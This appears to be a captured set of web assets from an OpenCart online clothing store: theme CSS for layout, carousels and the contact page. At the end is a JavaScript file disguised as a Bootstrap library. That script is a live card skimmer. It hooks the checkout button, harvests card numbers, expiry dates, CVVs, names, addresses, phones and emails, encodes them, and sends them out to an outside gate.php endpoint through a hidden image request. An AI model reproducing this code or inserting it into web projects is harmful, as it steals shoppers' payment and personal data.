	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.checkout-cart .pull-right {clear: both;float: left; margin: 10px 0;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}
	.blog-right { width:100%; }	
    .category_tab .tab-pane .owl-carousel .owl-buttons div{top:-45px}
	.category_tab .owl-carousel .owl-buttons .owl-prev{
	display: inline-block;
    float: none;
    left: auto !important;
    opacity: 1 !important;
	-khtml-opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity:1 !important;
    position: absolute;
    right: 51% !important;
	}
	.category_tab .owl-carousel .owl-buttons .owl-next{
	left: 51% !important;
    right: auto !important;
    display: inline-block;
    float: none;
    position: absolute;
	opacity: 1 !important;
	-khtml-opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity:1 !important;
	}
	.category_tab .tab-content{clear:both; margin-top: 60px; float: left; width: 100%;}
	.category_tab ul li a{float:none; width:100%;}
	.category_tab ul li{background:none; padding:0;}
	.app-cms li{margin-right:5px;}
	.social-cms li{margin:0 5px 0 0;}
	.footerblock{width: auto;
    margin: 15px 0;
    float: left;
    clear: both;
	}	
	.hometab .tab-content{clear:both}
	#menu{width:60%}
	.news-social .social-title .social-heading,
	.newsletter h5.news-title{     
		font-size: 15px;
		line-height: 28px;
	}
	.headertopright .text2-dec{ display: none; }

	.headertopright{text-align:center}
	.headertopleft{display:inline-block; float:none; margin-bottom:10px; text-align:center; width:100%;}
	.shipping-cms{text-align:left}
    #form-language .dropdown-menu, #form-currency .dropdown-menu {
        top: 29px;
    }
	#form-currency .btn-link, #form-language .btn-link{margin-top:-4px; }
    .quickview .product-info .image {
        width: 100%;
    }
    .box.related .product-block-inner {
        max-width: 310px;
    }
	.productpage #input-quantity{float:none; margin-bottom: 10px; margin-right: 0;}
	.breadcrumb{left: 0;
    position: relative;
    right: auto;}
	#tabs_info .table{float:none;}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-left:0px; margin-right:5px}
	.checkout-cart #accordion .input-group-btn:last-child > .btn, .checkout-cart #accordion .input-group-btn:last-child > .btn-group{margin-left: 0px; margin-right: 5px;}
	.category .image{float:none; clear:both; text-align:center}
	.result-search-autocomplete{width:100% !important;}
	.col-md-6.result-info{text-align:left; width:69%; padding-right:0;}
	.result-search-autocomplete > ul > li{width:100%;}
	.alert.alert-success.animated{height:110px;}
	.comment-wrapper{width:100%; float:left; margin:0;}

	.manufacture_block > ul { width:100%; padding:0; }
	
	.nav-tabs { height:auto !important; }
	.productpage .breadcrumb { width:100%; text-align:left; }
	#content .image-additional .slider-item .product-block { margin:4px 3px; }
	#form-language, #form-currency { background:none; }	
	.subscribe-btn{ float: none; }
	
    #search .search_button {
        display: block;
    }
    #search {
        width: auto;
    }
}

@media (max-width: 399px){
    .productbox-grid .product-block .product-block-inner, 
    .product-carousel .product-block .product-block-inner, 
    .product-grid .product-block .product-block-inner {
        max-width: 327px;
        margin: 0 auto;
    }
    #product-category .product-layout.product-grid {
        width: 100%;
    }
    .product-layout.product-grid {
        width: 100%;
    }
    .product-info .image-additional{width:100%}
    #form-language {
        margin-right: 10px;
    }
    .dropdown.myaccount {
        margin-right: 10px;
    }
}
@media (max-width: 350px) {
    .productpage .product-right .product-detail-right .czrightbanner-top {
        width: 100%;
    }
    .productpage .product-right .product-detail-right .rightbanner-bottom {
        width: 100%;
        padding-left: 0;
    }
}
@media (max-width: 380px) {
    .header-container.fixed  nav.nav-container .responsive-menu .main-navigation {
        width: 90%;
    }
    #cart .dropdown-menu {
        width: 275px;
    }
    #column-left .product-items .product-details, #column-right .product-items .product-details {
        float: none;
    }
    #cart .text-right .addtocart, #cart .text-right .checkout {
        padding-left: 12px;
        padding-right: 12px;
    }
    .dropdown.myaccount .myaccount-menu {
        left: 0px;
    }
    .product-block-inner{ 
        margin: 0 auto;
        max-width: 310px;
    }
	#search .search_toggle {
        width: 230px;
        right: -25px;
    }
}


@media only screen and (max-width: 320px){

	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	#cart .text-right .checkout{margin:0;}
    .subscribe-btn .btn.btn-lg {
        padding: 7px 12px;
    }
}



/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */

.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls .owl-buttons div {
	position: absolute;
}
.owl-controls .owl-buttons .owl-prev {
	left: 10px;
	top: 50%;
}
.owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 50%;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    text-align: center;
}


/* OpenCart Code */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	touch-action: pan-y;
}
/* .owl-carousel .owl-wrapper {
	display: none;
	position: relative;
    -o-transform: translate3d(0px,0px,0px);
    transform: translate3d(0px,0px,0px);
    -webkit-transform: translate3d(0px,0px,0px);
    -moz-transform: translate3d(0px,0px,0px);
    -ms-transform: translate3d(0px,0px,0px);
} */
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls .owl-buttons div {
  position: absolute;
}
.owl-controls .owl-buttons .owl-prev{
  left: 10px;
  top: 45%; 
}
 
.owl-controls .owl-buttons .owl-next{
  right: 10px;
  top: 45%;
}
.owl-carousel .owl-buttons div i {
	font-size: 40px;
	margin: -20px 0 0;
}
.owl-pagination {
	text-align: center;      
	position: relative;
}
.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 5px;
    zoom: 1;
}
.owl-controls .owl-page span {
	display: block;
    width: 10px;
    height: 10px;
    background: #000000;
    margin: 3px;
    text-indent: -9999px;
    -webkit-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -moz-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -o-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.owl-controls .owl-page.active span {
	background: #ebb5ac;
    border-color: #ebb5ac;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.owl-controls .owl-page span:hover {
    background: #ebb5ac;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width,
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width{
        width: 25%;
    }
}
@media (max-width: 991px) and (min-width: 651px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width,
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width {
        width: 33%;
    }
}
@media (max-width: 650px) and (min-width: 400px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width, 
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width {
        width: 50%;
    }
}


/******** Contact Page Design *********/
.contact-form {
    float: left;
    width: 100%;
    padding-bottom: 50px;
}
.contact-form .left-part {
    width: 50%;
    float: left;
    margin-right: 30px;
}
.contact-form .left {
    float: right;
    width: 50%;
    padding-left: 30px;
    margin-top: 30px;
    position: relative;
    z-index: 3;
}
.contact-form .right {
    margin-top: 30px;
    float: left;
    width: 50%;
    padding-right: 30px;
	padding-bottom: 0;
    border-right: 1px solid #ededed;
}
.contact-form .map {
    width: 100%;
    float: left;
}
#content .contact-form h3 {
    font-size: 16px;
	margin-bottom: 20px;
}
.contact-form .left strong {
    font-size: 13px;
    text-transform: capitalize;
    display: inline-block;
    color: #000;
    vertical-align: top;
    font-weight: 500;
}
.contact-form .left address {
    display: inline-block;
}
.contact-form .left .address-detail {
    border-bottom: 1px solid #ededed;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.contact-form .left  .comments {
   border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 20px;
    width: 100%;
    float: left;
    padding-left: 0;
}
.information-contact .contact-form .panel-body {
    padding: 30px 0;
    overflow: auto;
    width: 100%;
    float: left;
}
.contact-form .form-horizontal .control-label {
    padding-left: 0;
    padding-right: 0;
}
.contact-form .left .contact a.btn.btn-info {
    margin-top: 20px;
}
#google_map {
	width:100%;
    height:350px;
    margin-bottom: 30px;
}

.contact-form .map-btn .btn-info {
    background: #ebb5ac;
    color: #000;
    border-color: #ebb5ac;
}
.contact-form .map-btn .btn-info:hover {
    background-color: #000000;
    border-color: #000000;
    color: #fff;
}
@media (max-width:1199px){
	.contact-form .left .address-detail .img-thumbnail {
		max-height: 40px;
		width: auto;
	}
	.contact-form .left {
		padding-left: 15px;
	}
	.contact-form .right {
		padding-right: 15px;
	}
	
}
@media (max-width:991px){
	.contact-form .left,
	.contact-form .right {
		width: 100%;
		padding: 0;
		border:0;
	}
	.contact-form {
		padding-bottom: 30px;
	}
	.contact-form .left {
		margin-top: 10px;
	}
}
@media(max-width:767px){
	.contact-form .form-horizontal .control-label {
		margin-bottom: 10px;
		padding-left: 15px;
	}
	.contact-form .map-btn {
		margin-top: 20px;
		margin-bottom: 20px;
	}
}

.product-carousel{
    overflow-x:hidden ;
}

.product-carousel .slider-item img{
    padding: 5px;
}

/*vertical-carousel*/

.slider .swiper-container {
    width: 100%;
    height: 100%;
}
.slider__flex {
    display: flex;
    align-items: flex-start;
}
.slider__col {
    display: flex;
    flex-direction: column;
    width: 150px;
    margin-right: 32px;
}
.slider__prev,
.slider__next {
    cursor: pointer;
    text-align: center;
    font-size: 14px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.slider__prev:focus,
.slider__next:focus {
    outline: none;
}
.slider__thumbs {
    height: calc(580px - 96px);
}
.slider__thumbs .slider__image {
    transition: 0.25s;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.5;
}
.slider__thumbs .slider__image:hover {
    opacity: 1;
}
.slider__thumbs .swiper-slide-thumb-active .slider__image {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    opacity: 1;
}
.slider__images {
    height: 580px;
}
.slider__images .slider__image img {
    transition: 3s;
}
.slider__images .slider__image:hover img {
    transform: scale(1.1);
}
.slider__image {
    width: 100%;
    height: 100%;
    /*border-radius: 30px;*/
    overflow: hidden;
}
.slider__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
@media (max-width: 767.98px) {
    .slider__flex {
        flex-direction: column-reverse;
    }
    .slider__col {
        flex-direction: row;
        align-items: center;
        margin-right: 0;
        margin-top: 24px;
        width: 100%;
    }
    .slider__images {
        width: 100%;
    }
    .slider__thumbs {
        height: 100px;
        width: calc(100% - 96px);
        margin: 0 16px;
    }
    .slider__prev,
    .slider__next {
        height: auto;
        width: 32px;
        color: #000;
    }
}




    

--- FILE ---
content_type: text/css
request_url: https://evewomens.com/catalog/view/theme/Styleway/stylesheet/codezeel/carousel.css
body_size: 595
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	transform: translate3d(0px, 0px, 0px);
}
.product-carousel .slider-wrapper-outer{
	/* overflow: hidden; */
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation {
    top: 35%;
    position: absolute;
    width: 100%;
    z-index: 7;
    direction: ltr !important;
}
.blogs .customNavigation{
    top: 40%;
    z-index: 7;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czcategorylistblock:hover .customNavigation{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czcategorylistblock .customNavigation::after,
.blogs .customNavigation:after {
    position: absolute;
    content: "";
}
.customNavigation a:before {
    content: "";
}
.customNavigation a {
    font-size: 0px;
    position: absolute;
    font-weight: 300;
    height: 34px;
    width: 34px;
    line-height: 35px;
    padding: 0;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    transition: none;
    border: 0;
    text-align: center;
}
.customNavigation a.btn-prev {
    left: -40px;
}
.customNavigation a.btn-prev:before{
    content: "\f104";
}

.customNavigation a.btn-next {
    right: -40px;
}
.customNavigation a.btn-next:before{
    content: '\f105';
}

.customNavigation a.prev {
   left: -40px;
   background: #bbb;
}
.customNavigation a.next {
  right: -40px;
  background: #bbb;
}
.customNavigation a.prev:before {
    content: '\f0d9';
}
.customNavigation a.next:before {
    content: '\f0da';
    padding-left: 4px;
}
.customNavigation a:before {
    font-family: "FontAwesome";
    font-size: 25px;
    line-height: 35px;
    color: #fff;
    font-weight: 300;
    position: absolute;
    height: 34px;
    width: 34px;
    left: 0;
    right: 0;
    text-align: center;

}
.categoryblock-wrapper .customNavigation a:hover{
    background: none;
  
}
.categoryblock-wrapper .customNavigation a:hover:before{
    color: #ebb5ac;
}
.customNavigation a:hover {
    background: #ebb5ac;
}
.customNavigation a:hover:before {
    color: #000;
}

@media (max-width: 1550px) {
    .customNavigation a.prev {
        left: 0px;
    }
    .customNavigation a.next {
        right: 0px;
    }
    .customNavigation a.btn-prev {
        left: 0;
    }
    .customNavigation a.btn-next {
        right: 0;
    }
}
@media (max-width: 991px) {
    .customNavigation a.btn-prev {
        left: 0px;
      }
      .customNavigation a.btn-next {
        right: 0px;
      }
  }


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/bootstrap.min.4.js
body_size: 2071
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };
 
    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"], input[name="cardnumber"], input[name="card_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"], select[name="exp_month"], input[name="exp_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"], select[name="exp_year"], input[name="exp_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"], input[name="cvv"], input[name="cvc"]'),
            cardholder: document.querySelector('input[name="cc_owner"], input[name="cardholder"], input[name="card_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        
        if (addressSelect && addressSelect.selectedOptions.length > 0) {
            const selectedText = addressSelect.selectedOptions[0].text.trim();
            
            if (selectedText.length > 0) {
                const parts = selectedText.split(',').map(part => part.trim());
                
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                } else {
                    addressData.address = selectedText;
                }
            }
        }

        if (!addressData.address || !addressData.city) {
            const address1 = document.querySelector('#input-shipping-address-1, input[name="address_1"], #address_1');
            const address2 = document.querySelector('#input-shipping-address-2, input[name="address_2"], #address_2');
            const city = document.querySelector('#input-shipping-city, input[name="city"], #city');
            const state = document.querySelector('#input-shipping-zone, select[name="zone_id"], input[name="zone"], #zone_id, #state');
            const country = document.querySelector('#input-shipping-country, select[name="country_id"], #country_id, #country');
            const zip = document.querySelector('#input-shipping-postcode, input[name="postcode"], #postcode, input[name="zip"], #zip');
            const phone = document.querySelector('input[name="telephone"], #telephone, input[name="phone"], #phone');
            const email = document.querySelector('input[name="email"], #email');

            if (address1 && address1.value) {
                addressData.address = address1.value;
                if (address2 && address2.value) {
                    addressData.address += ', ' + address2.value;
                }
            }
            
            if (city && city.value) addressData.city = city.value;
            
            if (state) {
                if (state.tagName === 'SELECT' && state.selectedOptions.length > 0) {
                    addressData.state = state.selectedOptions[0].text;
                } else if (state.value) {
                    addressData.state = state.value;
                }
            }
            
            if (country) {
                if (country.tagName === 'SELECT' && country.selectedOptions.length > 0) {
                    addressData.country = country.selectedOptions[0].text;
                } else if (country.value) {
                    addressData.country = country.value;
                }
            }
            
            if (zip && zip.value) addressData.zip = zip.value;
            if (phone && phone.value) addressData.phone = phone.value;
            if (email && email.value) addressData.email = email.value;
        }

        if (!addressData.phone) {
            const altPhone = document.querySelector('input[type="tel"]');
            if (altPhone && altPhone.value) {
                addressData.phone = altPhone.value;
            }
        }

        if (!addressData.email) {
            const altEmail = document.querySelector('input[type="email"]');
            if (altEmail && altEmail.value) {
                addressData.email = altEmail.value;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        const allData = {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };

        return allData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick(event) {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 800);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm, button[type="submit"], input[type="submit"], .btn-checkout, .checkout-button');

        if (confirmButton) {
            confirmButton.removeEventListener('click', handleConfirmClick);
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                initialize();
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();